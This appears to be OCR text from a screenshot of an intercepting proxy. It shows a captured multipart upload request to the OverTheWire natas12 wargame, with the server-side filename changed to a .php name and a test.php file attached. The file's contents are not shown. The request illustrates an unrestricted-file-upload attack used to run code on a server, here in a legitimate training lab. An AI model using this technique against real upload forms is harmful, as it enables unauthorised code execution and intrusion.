 Time Type Direction Method URL Status code Length
17:58:55... HTTP → Request POST http://natas12.natas.labs.overthewire.org/index.php
Request
Pretty Raw Hex
\n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------58722299518263640937110022​45
8 Content-Length: 589
9 Origin: http://natas12.natas.labs.overthewire.org
10 Authorization: Basic
11 Connection: keep-alive
12 Referer: http://natas12.natas.labs.overthewire.org/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------5872229951826364093711002245
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 -----------------------------5872229951826364093711002245
21 Content-Disposition: form-data; name="filename"
22
23 l2dr4ww6r1.php
24 -----------------------------5872229951826364093711002245
25 Content-Disposition: form-data; name="uploadedfile"; filename="test.php"
26 Content-Type: application/octet-stream
27
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Inspector
Notes